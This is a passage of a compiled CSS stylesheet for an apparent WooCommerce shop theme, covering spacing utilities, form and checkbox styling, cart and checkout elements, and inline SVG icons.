    padding-bottom: 2.8125rem !important;
  }
  /*
  .pdg-around--2x,
  .pdg-around--3x,
  .pdg-around--4x,
  .pdg-around--5x {
      padding: rem(calc((30px*3)/2)) !important;
  }
  */
}
/* @start: Margins */
.mrg-top--0x {
  margin-top: 0rem !important;
}

.mrg-top--1x {
  margin-top: 1.875rem !important;
}

.mrg-top--2x {
  margin-top: 3.75rem !important;
}

.mrg-top--3x {
  margin-top: 5.625rem !important;
}

.mrg-top--4x {
  margin-top: 7.5rem !important;
}

.mrg-top--5x {
  margin-top: 9.375rem !important;
}

.mrg-bottom--0x {
  margin-bottom: 0rem !important;
}

.mrg-bottom--1x {
  margin-bottom: 1.875rem !important;
}

.mrg-bottom--2x {
  margin-bottom: 3.75rem !important;
}

.mrg-bottom--3x {
  margin-bottom: 5.625rem !important;
}

.mrg-bottom--4x {
  margin-bottom: 7.5rem !important;
}

.mrg-bottom--5x {
  margin-bottom: 9.375rem !important;
}

@media (min-width: 36.0625em) and (max-width: 64em) {
  .mrg-top--2x {
    margin-top: 2.8125rem !important;
  }
  .mrg-top--3x {
    margin-top: 2.8125rem !important;
  }
  .mrg-top--4x {
    margin-top: 3.75rem !important;
  }
  .mrg-top--5x {
    margin-top: 4.6875rem !important;
  }
  .mrg-bottom--2x {
    margin-bottom: 2.8125rem !important;
  }
  .mrg-bottom--3x {
    margin-bottom: 2.8125rem !important;
  }
  .mrg-bottom--4x {
    margin-bottom: 3.75rem !important;
  }
  .mrg-bottom--5x {
    margin-bottom: 4.6875rem !important;
  }
}
@media (max-width: 36em) {
  .mrg-top--2x,
  .mrg-top--3x,
  .mrg-top--4x,
  .mrg-top--5x {
    margin-top: 2.8125rem !important;
  }
  .mrg-bottom--2x,
  .mrg-bottom--3x,
  .mrg-bottom--4x,
  .mrg-bottom--5x {
    margin-bottom: 2.8125rem !important;
  }
}
.minicart__close, .sk-filters__panel .panel__close, .modal-dialog .close {
  margin: 0;
  padding: 0;
  outline: 0 !important;
  border: 0 none;
  background: transparent;
  text-indent: -9999px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  z-index: 10;
}
.minicart__close:before, .sk-filters__panel .panel__close:before, .modal-dialog .close:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 1.875rem;
  height: 1.875rem;
  margin: -0.9375rem 0 0 -0.9375rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 15'%3E%3Cpath fill='none' stroke='%230A4427' stroke-linecap='round' stroke-width='2.4' d='M12 3 2 13M2 3l10 9'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 0.9375rem auto;
  z-index: 2;
}

.sk-woo-cart .cart__item__remove a:before, .minicart-bag__remove:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 1.25rem;
  height: 1.25rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 26'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath stroke='%23004526' stroke-linecap='round' stroke-width='1.5' d='M1 4h22m-8 20H9c-3 0-5-2-5-5V4h16v15c0 3-2 5-5 5Z'/%3E%3Cpath fill='%2372A949' d='M18 17v1c0 3-2 4-4 4h-4c-2 0-4-1-4-4v-6h1l10 4 1 1' opacity='.4'/%3E%3Cpath stroke='%23004526' stroke-linecap='round' stroke-width='1.5' d='M15 1H9L7 3v1h10V3l-2-2Z'/%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 0.9375rem auto;
  z-index: 2;
}

.blockUI.blockOverlay:before, .sk-pagination .pagination__next:before, .sk-form__loader-spinner, .ajax-loader__spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2.5rem;
  height: 2.5rem;
  margin: -1.25rem 0 0 -1.25rem;
  line-height: 1;
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='38px' height='38px' viewBox='0 0 38 38' enable-background='new 0 0 38 38' xml:space='preserve'%3E%3Cg transform='translate%281 1%29'%3E%3Cpath fill='none' stroke='%23F78248' stroke-width='3' stroke-opacity='0.5' d='M18,7.747c5.521,0,10,4.591,10,10.251 c0,5.666-4.479,10.256-10,10.256c-5.522,0-10-4.59-10-10.256C8,12.338,12.478,7.747,18,7.747z'/%3E%3Cpath fill='none' stroke='%23F78248' stroke-width='3' d='M28,17.998c0-5.66-4.479-10.251-10-10.251'%3E%3CanimateTransform fill='remove' type='rotate' attributeName='transform' from='0 18 18' to='360 18 18' dur='0.5s' repeatCount='indefinite' accumulate='none' additive='replace' calcMode='linear' restart='always'%3E%3C/animateTransform%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% auto;
}

.coupon-toggle:after, .product-type-gift-card .gift-card-content-editor__title:after, .sk-review-order .minicart__headline:after {
  position: absolute;
  top: 50%;
  right: 0;
  width: 1rem;
  height: 1rem;
  margin-top: -0.75rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m11.525 14.684-6.171-6.17m6.17-6.16-6.17 6.17' stroke='%23000000' stroke-width='1.5' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 1rem auto;
  transform: rotate(-90deg);
}

.sk-filters__panel .panel__title:after, .filters__button:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 1.125rem;
  width: 1.5rem;
  height: 1.5rem;
  margin-top: -0.75rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%230A4427' fill-rule='evenodd'%3E%3Cpath d='M14.39 8.19H5.126a1.257 1.257 0 0 1 0 .62h9.266c.198 0 .359-.138.359-.31s-.16-.31-.36-.31M2.375 8.19H1.347c-.191 0-.347.138-.347.31s.156.31.347.31h1.028a1.298 1.298 0 0 1 0-.62M14.357 4.064h-.982a1.154 1.154 0 0 1 0 .622h.982c.217 0 .393-.14.393-.311 0-.172-.176-.31-.393-.31M10.625 4.064H1.353c-.195 0-.353.14-.353.311 0 .172.158.31.353.31h9.272a1.276 1.276 0 0 1 0-.62M14.403 12.314h-3.778a1.3 1.3 0 0 1 0 .622h3.778c.192 0 .347-.14.347-.311 0-.172-.155-.31-.347-.31M7.875 12.314h-6.51c-.202 0-.365.14-.365.311 0 .172.163.31.365.31h6.51a1.239 1.239 0 0 1 0-.62' stroke='%23000000' stroke-width='.25'/%3E%3Cpath d='M12 5.158a.784.784 0 0 1 0-1.566.784.784 0 0 1 0 1.566m1.343-1.079A1.377 1.377 0 0 0 12 3a1.377 1.377 0 0 0-1.343 1.67c.136.617.686 1.08 1.343 1.08a1.377 1.377 0 0 0 1.343-1.67M3.75 9.283a.784.784 0 0 1 0-1.566.784.784 0 0 1 0 1.566m1.343-1.079A1.377 1.377 0 0 0 3.75 7.125a1.377 1.377 0 0 0-1.343 1.67c.136.617.686 1.08 1.343 1.08a1.377 1.377 0 0 0 1.343-1.671M9.25 13.408a.784.784 0 1 1 .002-1.568.784.784 0 0 1-.002 1.568m1.343-1.079A1.377 1.377 0 0 0 9.25 11.25a1.377 1.377 0 0 0-1.343 1.67c.136.617.686 1.08 1.343 1.08a1.377 1.377 0 0 0 1.343-1.67'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 1.5rem auto;
}

.gift-tooltip:after {
  content: "";
  position: relative;
  width: 1rem;
  height: 1rem;
  margin-top: -0.0625rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100% auto;
}

/* @start: Image Utility */
.sk-lazyload {
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.4s ease 0.1s;
  z-index: 2;
}
.sk-lazyload__bg {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.sk-lazyload[data-src], .sk-lazyload[data-srcset] {
  min-height: 1px;
  display: block;
}
.sk-lazyload:not([src]) {
  visibility: hidden;
}
.sk-lazyload.initial, .sk-lazyload.is--loaded, .sk-lazyload.swiper-lazy-loaded {
  opacity: 1;
  visibility: visible;
}

.sk-media {
  position: relative;
  width: 100%;
  height: 0;
  font-size: 0;
  overflow: hidden;
}
.sk-media__image, .sk-media__video {
  -o-object-fit: cover;
     object-fit: cover;
  z-index: 1;
}

/* @start: Object Position Utility */
.object-position--top {
  -o-object-position: top;
     object-position: top;
}

/* @start: Aspect-Ratio Utility */
.ratio-1 {
  padding-bottom: 100%;
}

.ratio-16 {
  padding-bottom: 50%;
}

.ratio-150 {
  padding-bottom: 150%;
}

/* @start: Svgs Utility */
.svg-data {
  position: relative;
  width: auto;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 0;
  display: inline-block;
  line-height: 0;
  vertical-align: baseline;
}
.svg-data svg {
  width: auto;
  height: 100%;
}

.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount, .sk-product-single .wapf-wrapper .wapf-field-group textarea,
.single-product .wapf-wrapper .wapf-field-group textarea, .sk-product-single .wapf-wrapper .wapf-field-group select,
.single-product .wapf-wrapper .wapf-field-group select, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .woocommerce-form .input-fake,
.woocommerce-form .input-text,
.woocommerce-form textarea, .sk-form__input--default {
  position: relative;
  width: 100%;
  max-width: 100%;
  min-width: 100%;
  max-height: 3.25rem;
  padding: 0.9375rem 1rem;
  margin: 0;
  color: #0A4427;
  border: 1px solid rgba(10, 68, 39, 0.3);
  background-color: #FFFFFF;
  border-radius: 0.625rem;
  display: block;
  resize: none;
  box-shadow: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  transition: background 0.25s ease, border 0.25s ease, box-shadow 0.35s ease;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group textarea::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group select::-moz-placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder, .woocommerce-form .input-fake::-moz-placeholder, .woocommerce-form .input-text::-moz-placeholder, .woocommerce-form textarea::-moz-placeholder, .sk-form__input--default::-moz-placeholder {
  color: rgba(10, 68, 39, 0.6);
  opacity: 1;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea::placeholder,
.single-product .wapf-wrapper .wapf-field-group textarea::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select::placeholder,
.single-product .wapf-wrapper .wapf-field-group select::placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder, .woocommerce-form .input-fake::placeholder,
.woocommerce-form .input-text::placeholder,
.woocommerce-form textarea::placeholder, .sk-form__input--default::placeholder {
  color: rgba(10, 68, 39, 0.6);
  opacity: 1;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:focus, .sk-product-single .wapf-wrapper .wapf-field-group textarea:focus,
.single-product .wapf-wrapper .wapf-field-group textarea:focus, .sk-product-single .wapf-wrapper .wapf-field-group select:focus,
.single-product .wapf-wrapper .wapf-field-group select:focus, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus, .woocommerce-form .input-fake:focus,
.woocommerce-form .input-text:focus,
.woocommerce-form textarea:focus, .sk-form__input--default:focus {
  border-color: rgba(10, 68, 39, 0.6);
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:focus::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea:focus::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group textarea:focus::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select:focus::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group select:focus::-moz-placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus::-moz-placeholder, .woocommerce-form .input-fake:focus::-moz-placeholder, .woocommerce-form .input-text:focus::-moz-placeholder, .woocommerce-form textarea:focus::-moz-placeholder, .sk-form__input--default:focus::-moz-placeholder {
  opacity: 0;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:focus::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea:focus::placeholder,
.single-product .wapf-wrapper .wapf-field-group textarea:focus::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select:focus::placeholder,
.single-product .wapf-wrapper .wapf-field-group select:focus::placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus::placeholder, .woocommerce-form .input-fake:focus::placeholder,
.woocommerce-form .input-text:focus::placeholder,
.woocommerce-form textarea:focus::placeholder, .sk-form__input--default:focus::placeholder {
  opacity: 0;
}
.product-type-gift-card .ywgc-manual-amount-container .f--required.ywgc-manual-amount, .sk-product-single .wapf-wrapper .wapf-field-group textarea.f--required,
.single-product .wapf-wrapper .wapf-field-group textarea.f--required, .sk-product-single .wapf-wrapper .wapf-field-group select.f--required,
.single-product .wapf-wrapper .wapf-field-group select.f--required, .dgwt-wcas-sf-wrapp input.f--required[type=search].dgwt-wcas-search-input, .woocommerce-form .f--required.input-fake,
.woocommerce-form .f--required.input-text,
.woocommerce-form textarea.f--required, .f--required.sk-form__input--default {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
  box-shadow: none !important;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:disabled, .sk-product-single .wapf-wrapper .wapf-field-group textarea:disabled,
.single-product .wapf-wrapper .wapf-field-group textarea:disabled, .sk-product-single .wapf-wrapper .wapf-field-group select:disabled,
.single-product .wapf-wrapper .wapf-field-group select:disabled, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:disabled, .woocommerce-form .input-fake:disabled,
.woocommerce-form .input-text:disabled,
.woocommerce-form textarea:disabled, .sk-form__input--default:disabled {
  background-color: #F2F2F2 !important;
  border-color: #d9d9d9 !important;
  cursor: not-allowed !important;
}
@media (max-width: 47.9375em) {
  .product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount, .sk-product-single .wapf-wrapper .wapf-field-group textarea,
  .single-product .wapf-wrapper .wapf-field-group textarea, .sk-product-single .wapf-wrapper .wapf-field-group select,
  .single-product .wapf-wrapper .wapf-field-group select, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .woocommerce-form .input-fake,
  .woocommerce-form .input-text,
  .woocommerce-form textarea, .sk-form__input--default {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

.sk-product-single .wapf-wrapper .wapf-field-group select,
.single-product .wapf-wrapper .wapf-field-group select, .sk-form__input--select {
  max-height: 3.25rem;
  line-height: 1.3;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding: 0.9375rem 2.1875rem 0.9375rem 1rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 17 10' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%230A4427' stroke-width='1.75' fill='none' fill-rule='evenodd' stroke-linecap='round'%3E%3Cpath d='M1.632 1.2882L8.7 8.5M8.7 8.5l7.068-7.2118'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center right 12px;
  background-repeat: no-repeat;
  background-size: 0.75rem 0.625rem;
  cursor: pointer;
}
.sk-product-single .wapf-wrapper .wapf-field-group select option[disabled],
.single-product .wapf-wrapper .wapf-field-group select option[disabled], .sk-form__input--select option[disabled] {
  display: none;
}
.sk-product-single .wapf-wrapper .wapf-field-group select.empty,
.single-product .wapf-wrapper .wapf-field-group select.empty, .empty.sk-form__input--select {
  color: rgba(10, 68, 39, 0.6);
}
.sk-product-single .wapf-wrapper .wapf-field-group select:focus .placeholder,
.single-product .wapf-wrapper .wapf-field-group select:focus .placeholder, .sk-form__input--select:focus .placeholder {
  display: none;
}
.sk-product-single .wapf-wrapper .wapf-field-group select.f--required,
.single-product .wapf-wrapper .wapf-field-group select.f--required, .f--required.sk-form__input--select {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
  box-shadow: none !important;
}
.sk-product-single .wapf-wrapper .wapf-field-group select:disabled,
.single-product .wapf-wrapper .wapf-field-group select:disabled, .sk-form__input--select:disabled {
  opacity: 0.4;
  cursor: not-allowed;
}
@media (max-width: 47.9375em) {
  .sk-product-single .wapf-wrapper .wapf-field-group select,
  .single-product .wapf-wrapper .wapf-field-group select, .sk-form__input--select {
    padding-left: 0.9375rem;
  }
}

.woocommerce-form input[type=checkbox]:not(:checked), .sk-form__input--checkbox:not(:checked), .woocommerce-form input[type=checkbox]:checked, .sk-form__input--checkbox:checked {
  position: absolute;
  left: -9999px;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label, .sk-form__input--checkbox:not(:checked) + label, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom, .sk-form__input--checkbox:not(:checked) + .wapf-custom, .woocommerce-form input[type=checkbox]:checked + label, .sk-form__input--checkbox:checked + label, .woocommerce-form input[type=checkbox]:checked + .wapf-custom, .sk-form__input--checkbox:checked + .wapf-custom {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.0625rem 0 0 1.5rem;
  color: #0A4427;
  font-size: 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  display: flex;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label:before, .sk-form__input--checkbox:not(:checked) + label:before, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom:before, .sk-form__input--checkbox:not(:checked) + .wapf-custom:before, .woocommerce-form input[type=checkbox]:checked + label:before, .sk-form__input--checkbox:checked + label:before, .woocommerce-form input[type=checkbox]:checked + .wapf-custom:before, .sk-form__input--checkbox:checked + .wapf-custom:before {
  content: "";
  position: absolute;
  top: 0.125rem;
  left: 0;
  width: 1rem;
  height: 1rem;
  background-color: #FFFFFF;
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 0.25rem;
  transition: border 0.25s ease;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label a, .sk-form__input--checkbox:not(:checked) + label a, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom a, .sk-form__input--checkbox:not(:checked) + .wapf-custom a, .woocommerce-form input[type=checkbox]:checked + label a, .sk-form__input--checkbox:checked + label a, .woocommerce-form input[type=checkbox]:checked + .wapf-custom a, .sk-form__input--checkbox:checked + .wapf-custom a {
  font-weight: bold;
  text-decoration: underline;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label:after, .sk-form__input--checkbox:not(:checked) + label:after, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom:after, .sk-form__input--checkbox:not(:checked) + .wapf-custom:after, .woocommerce-form input[type=checkbox]:checked + label:after, .sk-form__input--checkbox:checked + label:after, .woocommerce-form input[type=checkbox]:checked + .wapf-custom:after, .sk-form__input--checkbox:checked + .wapf-custom:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0.1875rem;
  width: 1rem;
  height: 1rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 34 26' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M30.9844.2187L29.578 1.625 10.8906 20.3125 4.297 14.5312l-1.5-1.3125L.1719 16.25l1.5 1.3125 8 7 1.4062 1.2188 1.3125-1.3125 20-20 1.4375-1.4063z' fill='%23000000' fill-rule='nonzero'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 1rem auto;
  transition: opacity 0.25s ease;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label:after, .sk-form__input--checkbox:not(:checked) + label:after, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom:after, .sk-form__input--checkbox:not(:checked) + .wapf-custom:after {
  opacity: 0;
}
.woocommerce-form input[type=checkbox]:checked + label:after, .sk-form__input--checkbox:checked + label:after, .woocommerce-form input[type=checkbox]:checked + .wapf-custom:after, .sk-form__input--checkbox:checked + .wapf-custom:after {
  opacity: 1;
}
.woocommerce-form input[type=checkbox]:disabled + label, .sk-form__input--checkbox:disabled + label, .woocommerce-form input[type=checkbox]:disabled + .wapf-custom, .sk-form__input--checkbox:disabled + .wapf-custom {
  opacity: 0.5;
  cursor: not-allowed;
}
.hasHover .woocommerce-form input[type=checkbox]:hover:not(:checked) + label:before, .woocommerce-form .hasHover input[type=checkbox]:hover:not(:checked) + label:before, .hasHover .sk-form__input--checkbox:hover:not(:checked) + label:before, .hasHover .woocommerce-form input[type=checkbox]:hover:not(:checked) + .wapf-custom:before, .woocommerce-form .hasHover input[type=checkbox]:hover:not(:checked) + .wapf-custom:before, .hasHover .sk-form__input--checkbox:hover:not(:checked) + .wapf-custom:before {
  border-color: rgba(10, 68, 39, 0.6);
}
.woocommerce-form input.f--required[type=checkbox]:not(:checked) + label:before, .f--required.sk-form__input--checkbox:not(:checked) + label:before, .woocommerce-form input.f--required[type=checkbox]:not(:checked) + .wapf-custom:before, .f--required.sk-form__input--checkbox:not(:checked) + .wapf-custom:before {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}

.woocommerce-form input[type=radio] {
  position: absolute;
  left: -9999px;
}
.woocommerce-form input[type=radio]:not(:checked), .woocommerce-form input[type=radio]:checked {
  position: absolute;
  visibility: hidden;
}
.woocommerce-form input[type=radio]:not(:checked) + label, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom, .woocommerce-form input[type=radio]:checked + label, .woocommerce-form input[type=radio]:checked + .wapf-custom {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.125rem 0 0 1.5rem;
  color: #0A4427;
  font-size: 0.75rem;
  font-weight: 400;
  line-height: 1.2;
  text-align: left;
  display: inline-block;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.woocommerce-form input[type=radio]:not(:checked) + label:before, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom:before, .woocommerce-form input[type=radio]:checked + label:before, .woocommerce-form input[type=radio]:checked + .wapf-custom:before {
  content: "";
  position: absolute;
  top: 0.125rem;
  left: 0;
  width: 1.25rem;
  height: 1.25rem;
  background-color: #FFFFFF;
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 100%;
  transition: background 0.25s ease, border 0.25s ease;
}
.woocommerce-form input[type=radio]:not(:checked) + label:after, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom:after, .woocommerce-form input[type=radio]:checked + label:after, .woocommerce-form input[type=radio]:checked + .wapf-custom:after {
  content: "";
  position: absolute;
  top: 0.375rem;
  left: 0.25rem;
  width: 0.75rem;
  height: 0.75rem;
  border-radius: 100%;
  background-color: #000000;
  transition: opacity 0.25s ease;
}
.woocommerce-form input[type=radio]:not(:checked) + label a, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom a, .woocommerce-form input[type=radio]:checked + label a, .woocommerce-form input[type=radio]:checked + .wapf-custom a {
  font-weight: bold;
  text-decoration: underline;
}
.woocommerce-form input[type=radio]:not(:checked) + label:after, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom:after {
  opacity: 0;
}
.woocommerce-form input[type=radio]:checked + label:after, .woocommerce-form input[type=radio]:checked + .wapf-custom:after {
  opacity: 1;
}

.sk-form__upload {
  position: relative;
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.sk-form__input--floated label:not(.sk-form__upload--button) {
  position: absolute;
  top: -0.125rem;
  left: 1.0625rem;
  right: 1.25rem;
  font-size: 0.6875rem;
  color: #0A4427;
  font-weight: bold;
  text-align: left;
  text-transform: uppercase;
  padding: 0;
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
  text-transform: uppercase;
  text-overflow: ellipsis;
  white-space: nowrap;
  word-wrap: normal;
  overflow: hidden;
  z-index: 49;
  transform-origin: top left;
  transform: translateY(1rem);
  transition: opacity 0.25s ease, transform 0.25s ease;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  pointer-events: none;
  will-change: transform;
}
.sk-form__input--floated label:not(.sk-form__upload--button).no--floated {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  visibility: visible;
  transform: none;
}
@media (max-width: 47.9375em) {
  .sk-form__input--floated label:not(.sk-form__upload--button) {
    left: 1rem;
  }
}
.is--visible.sk-form__input--floated label, .is--activated.sk-form__input--floated label {
  opacity: 1;
  visibility: visible;
  transform: translateY(0.625rem);
}
.is--visible.sk-form__input--floated .sk-form__input--default:not(textarea), .is--activated.sk-form__input--floated .sk-form__input--default:not(textarea) {
  padding: 1.625rem 1rem 0.5rem 1rem;
}
.is--visible.sk-form__input--floated .sk-form__input--select:not(textarea), .is--activated.sk-form__input--floated .sk-form__input--select:not(textarea) {
  padding: 1.375rem 2.1875rem 0.5rem 1rem;
}
.is--visible.sk-form__input--floated .sk-form__input--datepicker::-moz-placeholder, .is--activated.sk-form__input--floated .sk-form__input--datepicker::-moz-placeholder {
  opacity: 0;
}
.is--visible.sk-form__input--floated .sk-form__input--datepicker::placeholder, .is--activated.sk-form__input--floated .sk-form__input--datepicker::placeholder {
  opacity: 0;
}
.is--visible.sk-form__input--floated textarea, .is--activated.sk-form__input--floated textarea {
  padding: 1.625rem 1rem 1rem;
}

.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle, .sk-woo-checkout .create-account,
.sk-woo-checkout .woocommerce-shipping-fields-toggle {
  width: 100%;
  line-height: 1;
  padding: 0;
  border: 1px solid rgba(10, 68, 39, 0.1);
  border-radius: 0.625rem;
  background: #F2F2F2;
}
.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label, .sk-woo-checkout .create-account input[type=checkbox]:checked + label,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label {
  font-size: 0.875rem;
  padding: 1.25rem 0.9375rem 1.25rem 2.5rem;
  display: block;
  text-transform: uppercase;
}
.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label:before, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label:before,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label:before, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label:before, .sk-woo-checkout .create-account input[type=checkbox]:checked + label:before,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label:before, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label:after, .sk-woo-checkout .create-account input[type=checkbox]:checked + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label:after {
  top: 1.375rem;
  left: 0.9375rem;
}
.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label:after, .sk-woo-checkout .create-account input[type=checkbox]:checked + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label:after {
  top: 1.25rem;
  left: 1.125rem;
}

.sk-woo-cart .cart__item[data-type=gift-card] .cart__item__image, .product-type-gift-card .ywgc-amount-btn, .sk-add-to-cart-btn .sk-btn__label, .sk-review-order .minicart-bag__item[data-type=gift-card] .minicart-bag__image, .sk-review-order .minicart__headline b, .sk-header--shopping .header__opts .svg-data, .sk-box-cards .card__content, .sk-box-cards .card__inner, .sk-header-mobile__opts .header__search, .sk-header-mobile__opts .header__wishlist, .sk-header-mobile__opts .header__account, .sk-modalatc__loader, .flex-center {
  display: flex;
  align-items: center;
  justify-content: center;
}

.tb-data, .sk-tabs .tecnical-sheet__box, .sk-tabs .tecnical-sheet__boxes, .sk-modalatc__flex-between, .flex-between {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.flex-end {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.sk-tabs .desc-box__box, .sk-tabs .desc-box__boxes, .sk-modalatc__data {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.sk-ads .boxicons__media img, .sk-box-cards .card__image, .sk-newsletter .container__boxed::before, .covered, .sk-media__image, .sk-media__video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.single-product__wishlist .svg-data, .single-product__gallery .sk-media[data-type=video]:before, .product__compare .svg-data, .product__wishlist .svg-data, .sk-header-mobile__nav .menu-item-icon img, .header__logo, .centered {
  position: absolute;
  top: 50%;
  left: 50%;
